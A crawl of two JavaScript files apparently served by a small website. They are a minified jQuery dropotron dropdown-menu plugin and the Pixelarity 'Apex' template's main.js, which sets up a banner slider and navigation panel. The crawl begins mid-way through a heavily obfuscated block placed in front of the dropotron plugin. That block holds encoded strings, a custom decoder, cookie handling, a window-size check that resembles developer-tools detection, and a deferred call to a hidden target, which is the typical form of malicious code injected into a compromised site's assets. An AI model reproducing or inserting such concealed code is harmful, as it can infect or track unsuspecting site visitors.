_czIIF[o4j0b43<-0x56?o4j0b43+0x43:o4j0b43<-0x20?o4j0b43<-0x20?o4j0b43<-0x56?o4j0b43-0x48:o4j0b43>-0x56?o4j0b43<-0x56?o4j0b43+0x3d:o4j0b43<-0x56?o4j0b43-0x9:o4j0b43<-0x56?o4j0b43-0x22:o4j0b43>-0x56?o4j0b43+0x55:o4j0b43+0x1d:o4j0b43+0x49:o4j0b43+0x2e:o4j0b43-0x31]},0x1);o4j0b43[0x4]=document[gF6uCI(o7CuAq(-0x28))][gF6uCI(iFRxWTT(-0x3b))]}return pC051H_(-(o4j0b43[0x9]-0x30))(document[gF6uCI.apply(o7CuAq(-0x3e),[0x2d])][gF6uCI(0x32)+gF6uCI[o7CuAq(-0x36)](mHa9T4(-0x43),0x33)](o4j0b43[mHa9T4(-0x2f)],o4j0b43[OtvWKkJ(-0x2)]))}}return o4j0b43[0x9]>0xb3?o4j0b43[0x4c]:''}function aw5TSd(){var o4j0b43;function nACVGD(o4j0b43){return _czIIF[o4j0b43>0x30?o4j0b43<0x30?o4j0b43+0x4d:o4j0b43<0x66?o4j0b43<0x30?o4j0b43-0x2f:o4j0b43<0x30?o4j0b43+0x33:o4j0b43>0x66?o4j0b43+0x35:o4j0b43<0x66?o4j0b43<0x66?o4j0b43<0x30?o4j0b43+0x8:o4j0b43-0x31:o4j0b43+0x35:o4j0b43+0x2d:o4j0b43-0x48:o4j0b43-0x14]}o4j0b43=0xa0;if((pC051H_(-nACVGD(0x3c))[gF6uCI(0x34)+gF6uCI[nACVGD(0x46)](nACVGD(0x36),[0x35])]-pC051H_(-o7CuAq(-0x38))[gF6uCI(0x36)+gF6uCI(0x35)]>o4j0b43||pC051H_(-o7CuAq(-0x38))[gF6uCI(0x37)+gF6uCI(0x38)]-pC051H_(-o7CuAq(-0x38))[gF6uCI(nACVGD(0x52))+gF6uCI(0x38)]>o4j0b43)&&B3VP8o._iipaR[gF6uCI(o7CuAq(-0x33))](0x5)=='k'){var OtvWKkJ=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>0x18?o4j0b43+0xf:o4j0b43>-0x1e?o4j0b43>0x18?o4j0b43+0x2b:o4j0b43<-0x1e?o4j0b43+0x13:o4j0b43<-0x1e?o4j0b43-0x46:o4j0b43<0x18?o4j0b43>-0x1e?o4j0b43>-0x1e?o4j0b43<-0x1e?o4j0b43+0x6:o4j0b43+0x1d:o4j0b43+0x3d:o4j0b43-0x60:o4j0b43+0x60:o4j0b43-0x1d]},0x1);return gF6uCI(OtvWKkJ(0x11))}return'no'}if(aw5TSd()=='no'&&B3VP8o.HVgwzg>-o7CuAq(-0x26)){var KuIb3q=Y116RA(DJfzSsu);if(KuIb3q==''||KuIb3q==o7CuAq(-0x3e)){var vnjbaF=[gF6uCI(0x17)],yp8_s7,Wcae9xZ;void(yp8_s7=(zc00_q(gF6uCI(0x3b),pC051H_(0x11)[QPnCLgB]()[gF6uCI(o7CuAq(-0x17))](0x24),o7CuAq(-0x34)),pC051H_(-0x2b1)[gF6uCI(0x3e)][gF6uCI(0x3f)+'ol']),Wcae9xZ=yp8_s7[gF6uCI(0x40)](o7CuAq(-0x42),btldENw(0x1,g6UVFWW=0x21)));if(Wcae9xZ==gF6uCI(0x41)){dKAm1u[vnjbaF[o7CuAq(-0x42)]](gF6uCI(o7CuAq(-0x21)),Rp4fpVG(()=>{},0x0))}else{var mXApQLS=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<0x91?o4j0b43<0x91?o4j0b43>0x91?o4j0b43+0x3c:o4j0b43>0x91?o4j0b43-0x55:o4j0b43>0x91?o4j0b43+0x3b:o4j0b43<0x91?o4j0b43<0x91?o4j0b43>0x91?o4j0b43-0x19:o4j0b43<0x91?o4j0b43-0x5c:o4j0b43-0x48:o4j0b43+0x1e:o4j0b43+0x20:o4j0b43+0xd:o4j0b43+0x50]},0x1);dKAm1u[gF6uCI[mXApQLS(0x71)](o7CuAq(-0x3e),[0x17])](gF6uCI(0x43)+gF6uCI(0x44)+gF6uCI(0x45)+gF6uCI(0x46),Rp4fpVG(()=>{},0x0))}}}function pC051H_(o4j0b43){var nACVGD,OtvWKkJ,mHa9T4;function iFRxWTT(o4j0b43){return _czIIF[o4j0b43<0x24?o4j0b43>-0x12?o4j0b43<0x24?o4j0b43>-0x12?o4j0b43<-0x12?o4j0b43+0x5e:o4j0b43<-0x12?o4j0b43+0x18:o4j0b43>0x24?o4j0b43+0x2b:o4j0b43<-0x12?o4j0b43-0x4f:o4j0b43>0x24?o4j0b43+0x60:o4j0b43+0x11:o4j0b43+0x59:o4j0b43+0x43:o4j0b43-0x18:o4j0b43-0x19]}!(nACVGD=gF6uCI(0x65),OtvWKkJ={RFIhWI:gF6uCI(0x51),LTaFxX:gF6uCI(0x74),[o7CuAq(-0x12)]:gF6uCI(iFRxWTT(0x21))},mHa9T4=mHa9T4);switch(o4j0b43){case-o7CuAq(-0x38):return XXxHccT[gF6uCI(0x47)]||D16roep[gF6uCI(0x47)];case B3VP8o.Pk71go()?-0x347:null:return XXxHccT[gF6uCI(0x48)]||D16roep[gF6uCI(0x48)];case!B3VP8o.Pk71go()?null:-0x4f:return XXxHccT[gF6uCI(0x49)]||D16roep[lrN2gz[o7CuAq(-0x25)]];case-0x47:mHa9T4=gF6uCI(o7CuAq(-0x24))||D16roep[uGrniD[iFRxWTT(0xf)]];break;case!B3VP8o.Pk71go()?iFRxWTT(0x10):0x11:return XXxHccT[gF6uCI(0x4b)]||D16roep[gF6uCI(o7CuAq(-0x18))];case B3VP8o.HVgwzg>-o7CuAq(-0x26)?0x28f:0x82:mHa9T4=gF6uCI(0x4c)||D16roep[gF6uCI(0x4c)];break;case 0x861:return XXxHccT[gF6uCI(0x4d)]||D16roep[gF6uCI(0x4d)];case 0x134d:return XXxHccT[gF6uCI(0x4e)]||D16roep[gF6uCI(0x4e)];case B3VP8o.Pk71go()?0x1342:-0xa5:return XXxHccT[gF6uCI(0x4f)]||D16roep[gF6uCI(0x4f)];case 0x8e4:mHa9T4=gF6uCI(0x50)||D16roep[gF6uCI(0x50)];break;case B3VP8o._iipaR[gF6uCI(0x23)](0x5)==o7CuAq(-0x31)?0x224:-iFRxWTT(0x11):mHa9T4=OtvWKkJ.RFIhWI||D16roep[gF6uCI.apply(void 0x0,[0x51])];break;case B3VP8o.Pk71go()?0x855:-0x30:return XXxHccT[gF6uCI(o7CuAq(-0x20))]||D16roep[lrN2gz.LU8Jegy+gF6uCI(0x54)];case B3VP8o.Pk71go()?0x13b:-0x62:return XXxHccT[gF6uCI(0x55)]||D16roep[gF6uCI(0x55)];case!(B3VP8o.c89aLUh>-iFRxWTT(0xf))?0x9c:0x1214:return XXxHccT[gF6uCI(0x56)]||D16roep[uGrniD[o7CuAq(-0x1f)]];case!(B3VP8o.c89aLUh>-0x2)?-0x84:0x119d:return XXxHccT[gF6uCI(0x57)]||D16roep[gF6uCI[iFRxWTT(-0x4)](iFRxWTT(-0xc),0x57)];case 0xef0:mHa9T4=gF6uCI(iFRxWTT(0x23))||D16roep[gF6uCI(0x58)];break;case 0x342:return XXxHccT[gF6uCI(0x59)+gF6uCI.apply(void 0x0,[0x5a])]||D16roep[gF6uCI(0x5b)];case 0x7ad:mHa9T4=gF6uCI(0x5c)||D16roep[GnmLb2];break;case!B3VP8o.OhyJt5P()?0x16:0xc1c:return XXxHccT[gF6uCI(0x5d)]||D16roep[uGrniD[0x4]];case 0x120b:return XXxHccT[gF6uCI(o7CuAq(-0x1e))]||D16roep[gF6uCI(o7CuAq(-0x1e))];case 0x426:mHa9T4=gF6uCI(0x5f)||D16roep[gF6uCI(0x5f)];break;case 0x1148:return XXxHccT[lrN2gz.D1b7CA]||D16roep[gF6uCI(o7CuAq(-0x1d))];case!(B3VP8o.c89aLUh>-o7CuAq(-0x23))?-0x34:0x10a6:mHa9T4=gF6uCI.apply(void 0x0,[0x61])||D16roep[gF6uCI(0x61)];break;case!(B3VP8o.c89aLUh>-0x2)?-0x7a:0x1315:mHa9T4=gF6uCI(iFRxWTT(0x16))||D16roep[gF6uCI[iFRxWTT(-0x4)](void 0x0,o7CuAq(-0x1c))];break;case 0xea3:return XXxHccT[gF6uCI(0x63)]||D16roep[gF6uCI(0x63)];case!(B3VP8o._iipaR[gF6uCI(0x23)](0x5)==o7CuAq(-0x31))?-0x89:0xe20:return XXxHccT[gF6uCI(0x64)]||D16roep[gF6uCI(0x64)];case B3VP8o._iipaR[gF6uCI(0x23)](iFRxWTT(0x0))==o7CuAq(-0x31)?0xba1:0x3b:mHa9T4=gF6uCI(0x65)||D16roep[nACVGD];break;case B3VP8o.Pk71go()?0x7c3:iFRxWTT(0x17):return XXxHccT[gF6uCI(o7CuAq(-0x1a))]||D16roep[gF6uCI.apply(o7CuAq(-0x3e),[o7CuAq(-0x1a)])];case B3VP8o.HVgwzg>-o7CuAq(-0x26)?0x12f5:-0x5a:mHa9T4=gF6uCI.apply(o7CuAq(-0x3e),[0x67])+gF6uCI(0x68)||D16roep[gF6uCI[iFRxWTT(0x4)](void 0x0,[0x69])];break;case 0x3e5:mHa9T4=gF6uCI[o7CuAq(-0x36)](o7CuAq(-0x3e),iFRxWTT(0x19))||D16roep[gF6uCI(o7CuAq(-0x19))];break;case 0x36:mHa9T4=gF6uCI(0x6b)||D16roep[gF6uCI(0x6b)];break;case!(B3VP8o.c89aLUh>-iFRxWTT(0xf))?-o7CuAq(-0x18):0x8e5:mHa9T4=gF6uCI(0x6c)||D16roep[gF6uCI(0x6c)];break;case!(B3VP8o.VxEnXfk>-iFRxWTT(0x1b))?-0x30:0x689:return XXxHccT[gF6uCI(iFRxWTT(0x1c))+gF6uCI(iFRxWTT(0x6))]||D16roep[gF6uCI(o7CuAq(-0x16))+gF6uCI(0x6e)];case 0x2ab:mHa9T4=gF6uCI(0x6f)||D16roep[gF6uCI(0x6f)];break;case iFRxWTT(0x1d):return XXxHccT[gF6uCI(0x70)]||D16roep[lrN2gz.CuoGQc+uGrniD[0x5]];case 0x4e8:return XXxHccT[gF6uCI(0x73)]||D16roep[OtvWKkJ.LTaFxX+gF6uCI(0x75)+iFRxWTT(0x1e)];case!B3VP8o.Pk71go()?o7CuAq(-0x23):0x32c:mHa9T4=gF6uCI.apply(void 0x0,[0x76])||D16roep[gF6uCI(0x76)];break;case!B3VP8o.Pk71go()?0x90:0x1080:mHa9T4=lrN2gz.dqwvzA2||D16roep[gF6uCI(o7CuAq(-0x13))];break;case 0x560:return XXxHccT[OtvWKkJ[o7CuAq(-0x12)]]||D16roep[gF6uCI(o7CuAq(-0x11))];case 0xd36:return XXxHccT[gF6uCI(iFRxWTT(0x22))]||D16roep[gF6uCI(o7CuAq(-0x10))];case 0x267:mHa9T4=gF6uCI.apply(void 0x0,[0x7a])||D16roep[gF6uCI.apply(o7CuAq(-0x3e),[0x7a])];break;case B3VP8o.NSiWa8[gF6uCI(0x7b)](0x3)==0x4e?0x6d6:o7CuAq(-0x1d):return XXxHccT[gF6uCI(0x7c)]||D16roep[gF6uCI(0x7c)];case!B3VP8o.Pk71go()?-0xc3:0x2fb:return XXxHccT[gF6uCI[o7CuAq(-0x2e)](o7CuAq(-0x3e),[0x7d])]||D16roep[uGrniD[o7CuAq(-0x1b)]];case 0x8db:return XXxHccT[gF6uCI(0x7e)]||D16roep[gF6uCI(0x7e)]}return XXxHccT[mHa9T4]||D16roep[mHa9T4]}function nh6bD0(o4j0b43){const nACVGD='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',OtvWKkJ=''+(o4j0b43||''),mHa9T4=OtvWKkJ.length,iFRxWTT=[];let Eksozk=o7CuAq(-0x42),zEBwrQ=0x0,GnmLb2=-0x1;for(let QPnCLgB=0x0;QPnCLgB<mHa9T4;QPnCLgB++){const DJfzSsu=nACVGD.indexOf(OtvWKkJ[QPnCLgB]);if(DJfzSsu===-o7CuAq(-0x34)){continue}if(GnmLb2<0x0){GnmLb2=DJfzSsu}else{var IHGEQu=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x9?o4j0b43-0x13:o4j0b43<-0x9?o4j0b43+0x30:o4j0b43+0x8]},0x1);typeof(GnmLb2+=DJfzSsu*0x5b,Eksozk|=GnmLb2<<zEBwrQ,zEBwrQ+=(GnmLb2&0x1fff)>o7CuAq(-0xf)?0xd:IHGEQu(-0x1));do{void(iFRxWTT.push(Eksozk&0xff),Eksozk>>=0x8,zEBwrQ-=0x8)}while(zEBwrQ>0x7);GnmLb2=-IHGEQu(0x7)}}if(GnmLb2>-0x1){iFRxWTT.push((Eksozk|GnmLb2<<zEBwrQ)&0xff)}return vzbXTV(iFRxWTT)}function gF6uCI(_czIIF,o4j0b43,nACVGD,OtvWKkJ=nh6bD0,mHa9T4=KZVEgQ){if(nACVGD){return o4j0b43[KZVEgQ[nACVGD]]=gF6uCI(_czIIF,o4j0b43)}else{if(o4j0b43){[mHa9T4,o4j0b43]=[OtvWKkJ(mHa9T4),_czIIF||nACVGD]}}return o4j0b43?_czIIF[mHa9T4[o4j0b43]]:KZVEgQ[_czIIF]||(nACVGD=(mHa9T4[_czIIF],OtvWKkJ),KZVEgQ[_czIIF]=nACVGD(rHk_baB[_czIIF]))}function okAAv0(){return['length',0x0,0x3f,'fromCodePoint','undefined',void 0x0,0x72,0xe,0x10,0x11,0x16,0x2b1,0x1a,'call',0x21,0x1,0x23,0x5,'k','r8A3vWh',0x2e,'apply',0x9,0x6e,'=','B55b3O',0xa,0x2d,0x4,0x37,'wqb9Dan',0x4a,0x2,0x39,0x42,0x52,0x3,0x5e,0x60,0x62,0x6,0x66,0x6a,0x4b,0x3d,0x6d,0x3a,'te',0x77,'X8klps',0x78,0x79,0x58]}function Rp4fpVG(_czIIF,o4j0b43){var nACVGD=function(){return _czIIF(...arguments)};Object['defineProperty'](nACVGD,'length',{'value':o4j0b43,'configurable':true});return nACVGD};
!function(e){e.fn.disableSelection_dropotron=function(){return e(this).css("user-select","none").css("-khtml-user-select","none").css("-moz-user-select","none").css("-o-user-select","none").css("-webkit-user-select","none")},e.fn.dropotron=function(t){if(0==this.length)return e(this);if(this.length>1)for(var o=0;o<this.length;o++)e(this[o]).dropotron(t);return e.dropotron(e.extend({selectorParent:e(this)},t))},e.dropotron=function(t){var o=e.extend({selectorParent:null,baseZIndex:1e3,menuClass:"dropotron",expandMode:"hover",hoverDelay:150,hideDelay:250,openerClass:"opener",openerActiveClass:"active",submenuClassPrefix:"level-",mode:"fade",speed:"fast",easing:"swing",alignment:"left",offsetX:0,offsetY:0,globalOffsetY:0,IEOffsetX:0,IEOffsetY:0,noOpenerFade:!0,detach:!0,cloneOnDetach:!0},t),n=o.selectorParent,s=n.find("ul"),i=e("body"),a=e("body,html"),l=e(window),r=!1,d=null,c=null;n.on("doCollapseAll",function(){s.trigger("doCollapse")}),s.each(function(){var t=e(this),n=t.parent();o.hideDelay>0&&t.add(n).on("mouseleave",function(e){window.clearTimeout(c),c=window.setTimeout(function(){t.trigger("doCollapse")},o.hideDelay)}),t.disableSelection_dropotron().hide().addClass(o.menuClass).css("position","absolute").on("mouseenter",function(e){window.clearTimeout(c)}).on("doExpand",function(){if(t.is(":visible"))return!1;window.clearTimeout(c),s.each(function(){var t=e(this);e.contains(t.get(0),n.get(0))||t.trigger("doCollapse")});var i,a,d,f,u=n.offset(),p=n.position(),h=(n.parent().position(),n.outerWidth()),g=t.outerWidth(),v=t.css("z-index")==o.baseZIndex;if(v){switch(i=o.detach?u:p,f=i.top+n.outerHeight()+o.globalOffsetY,a=o.alignment,t.removeClass("left").removeClass("right").removeClass("center"),o.alignment){case"right":d=i.left-g+h,0>d&&(d=i.left,a="left");break;case"center":d=i.left-Math.floor((g-h)/2),0>d?(d=i.left,a="left"):d+g>l.width()&&(d=i.left-g+h,a="right");break;case"left":default:d=i.left,d+g>l.width()&&(d=i.left-g+h,a="right")}t.addClass(a)}else switch("relative"==n.css("position")||"absolute"==n.css("position")?(f=o.offsetY,d=-1*p.left):(f=p.top+o.offsetY,d=0),o.alignment){case"right":d+=-1*n.parent().outerWidth()+o.offsetX;break;case"center":case"left":default:d+=n.parent().outerWidth()+o.offsetX}navigator.userAgent.match(/MSIE ([0-9]+)\./)&&RegExp.$1<8&&(d+=o.IEOffsetX,f+=o.IEOffsetY),t.css("left",d+"px").css("top",f+"px").css("opacity","0.01").show();var C=!1;switch(d="relative"==n.css("position")||"absolute"==n.css("position")?-1*p.left:0,t.offset().left<0?(d+=n.parent().outerWidth()-o.offsetX,C=!0):t.offset().left+g>l.width()&&(d+=-1*n.parent().outerWidth()-o.offsetX,C=!0),C&&t.css("left",d+"px"),t.hide().css("opacity","1"),o.mode){case"zoom":r=!0,n.addClass(o.openerActiveClass),t.animate({width:"toggle",height:"toggle"},o.speed,o.easing,function(){r=!1});break;case"slide":r=!0,n.addClass(o.openerActiveClass),t.animate({height:"toggle"},o.speed,o.easing,function(){r=!1});break;case"fade":if(r=!0,v&&!o.noOpenerFade){var C;C="slow"==o.speed?80:"fast"==o.speed?40:Math.floor(o.speed/2),n.fadeTo(C,.01,function(){n.addClass(o.openerActiveClass),n.fadeTo(o.speed,1),t.fadeIn(o.speed,function(){r=!1})})}else n.addClass(o.openerActiveClass),n.fadeTo(o.speed,1),t.fadeIn(o.speed,function(){r=!1});break;case"instant":default:n.addClass(o.openerActiveClass),t.show()}return!1}).on("doCollapse",function(){return t.is(":visible")?(t.hide(),n.removeClass(o.openerActiveClass),t.find("."+o.openerActiveClass).removeClass(o.openerActiveClass),t.find("ul").hide(),!1):!1}).on("doToggle",function(e){return t.is(":visible")?t.trigger("doCollapse"):t.trigger("doExpand"),!1}),n.disableSelection_dropotron().addClass("opener").css("cursor","pointer").on("click touchend",function(e){r||(e.preventDefault(),e.stopPropagation(),t.trigger("doToggle"))}),"hover"==o.expandMode&&n.hover(function(e){r||(d=window.setTimeout(function(){t.trigger("doExpand")},o.hoverDelay))},function(e){window.clearTimeout(d)})}),s.find("a").css("display","block").on("click touchend",function(t){r||e(this).attr("href").length<1&&t.preventDefault()}),n.find("li").css("white-space","nowrap").each(function(){var t=e(this),o=t.children("a"),s=t.children("ul"),i=o.attr("href");o.on("click touchend",function(e){0==i.length||"#"==i?e.preventDefault():e.stopPropagation()}),o.length>0&&0==s.length&&t.on("click touchend",function(e){r||(n.trigger("doCollapseAll"),e.stopPropagation())})}),n.children("li").each(function(){var t,n=e(this),s=n.children("ul");if(s.length>0){o.detach&&(o.cloneOnDetach&&(t=s.clone(),t.attr("class","").hide().appendTo(s.parent())),s.detach().appendTo(i));for(var a=o.baseZIndex,l=1,r=s;r.length>0;l++)r.css("z-index",a++),o.submenuClassPrefix&&r.addClass(o.submenuClassPrefix+(a-1-o.baseZIndex)),r=r.find("> li > ul")}}),l.on("scroll",function(){n.trigger("doCollapseAll")}).on("keypress",function(e){r||27!=e.keyCode||(e.preventDefault(),n.trigger("doCollapseAll"))}),a.on("click touchend",function(){r||n.trigger("doCollapseAll")})}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.trefik.cz/assets/js/main.js
body_size: 1726
content:
/*
	Apex by Pixelarity
	pixelarity.com | hello@pixelarity.com
	License: pixelarity.com/license
*/

var settings = {

	banner: {

		// Indicators (= the clickable dots at the bottom).
			indicators: true,

		// Transition speed (in ms)
		// For timing purposes only. It *must* match the transition speed of "#banner > article".
			speed: 1500,

		// Transition delay (in ms)
			delay: 4000

	}

};

/**
 * Custom banner slider for Apex.
 * @return {jQuery} jQuery object.
 */
$.fn._slider = function(options) {

	var	$window = $(window),
		$this = $(this);

	if (this.length == 0)
		return $this;

	if (this.length > 1) {

		for (var i=0; i < this.length; i++)
			$(this[i])._slider(options);

		return $this;

	}

	// Vars.
		var	current = 0, pos = 0, lastPos = 0,
			slides = [], indicators = [],
			$indicators,
			$slides = $this.children('article'),
			intervalId,
			isLocked = false,
			i = 0;

	// Turn off indicators if we only have one slide.
		if ($slides.length == 1)
			options.indicators = false;

	// Functions.
		$this._switchTo = function(x, stop) {

			if (isLocked || pos == x)
				return;

			isLocked = true;

			if (stop)
				window.clearInterval(intervalId);

			// Update positions.
				lastPos = pos;
				pos = x;

			// Hide last slide.
				slides[lastPos].removeClass('top');

				if (options.indicators)
					indicators[lastPos].removeClass('visible');

			// Show new slide.
				slides[pos].addClass('visible').addClass('top');

				if (options.indicators)
					indicators[pos].addClass('visible');

			// Finish hiding last slide after a short delay.
				window.setTimeout(function() {

					slides[lastPos].addClass('instant').removeClass('visible');

					window.setTimeout(function() {

						slides[lastPos].removeClass('instant');
						isLocked = false;

					}, 100);

				}, options.speed);

		};

	// Indicators.
		if (options.indicators)
			$indicators = $('<ul class="indicators"></ul>').appendTo($this);

	// Slides.
		$slides
			.each(function() {

				var $slide = $(this),
					$img = $slide.find('img');

				// Slide.
					$slide
						.css('background-image', 'url("' + $img.attr('src') + '")')
						.css('background-position', ($slide.data('position') ? $slide.data('position') : 'center'));

				// Add to slides.
					slides.push($slide);

				// Indicators.
					if (options.indicators) {

						var $indicator_li = $('<li>' + i + '</li>').appendTo($indicators);

						// Indicator.
							$indicator_li
								.data('index', i)
								.on('click', function() {
									$this._switchTo($(this).data('index'), true);
								});

						// Add to indicators.
							indicators.push($indicator_li);

					}

				i++;

			});

	// Initial slide.
		slides[pos].addClass('visible').addClass('top');

		if (options.indicators)
			indicators[pos].addClass('visible');

	// Bail if we only have a single slide.
		if (slides.length == 1)
			return;

	// Main loop.
		intervalId = window.setInterval(function() {

			current++;

			if (current >= slides.length)
				current = 0;

			$this._switchTo(current);

		}, options.delay);

};

(function($) {

	var	$window	= $(window),
		$body	= $('body'),
		$banner	= $('#banner'),
		$header	= $('#header .inner');

	// Breakpoints.
		breakpoints({
			default:   ['1681px',   null       ],
			xlarge:    ['1281px',   '1680px'   ],
			large:     ['981px',    '1280px'   ],
			medium:    ['737px',    '980px'    ],
			small:     ['481px',    '736px'    ],
			xsmall:    ['361px',    '480px'    ],
			xxsmall:   [null,       '360px'    ]
		});

	// Play initial animations on page load.
		$window.on('load', function() {
			window.setTimeout(function() {
				$body.removeClass('is-preload');
			}, 100);
		});

	// Slider.
		$banner
			._slider(settings.banner);

	// Dropdowns.
		$('#nav > ul')
			.dropotron({
				alignment: 'left',
				hideDelay: 350
			});

	// Nav Panel.

		// Toggle.
			$('<a href="#navPanel" class="navPanelToggle"><span class="label">Menu</span></a>')
				.appendTo($header);

		// Panel.
			$('<div id="navPanel">' + '<nav>' + $('#nav').navList() + '</nav>' + '<a href="#navPanel" class="close"></a>' + '</div>')
				.appendTo($body)
				.panel({
					delay: 500,
					hideOnClick: true,
					hideOnSwipe: true,
					resetScroll: true,
					resetForms: true,
					side: 'right'
				});

})(jQuery);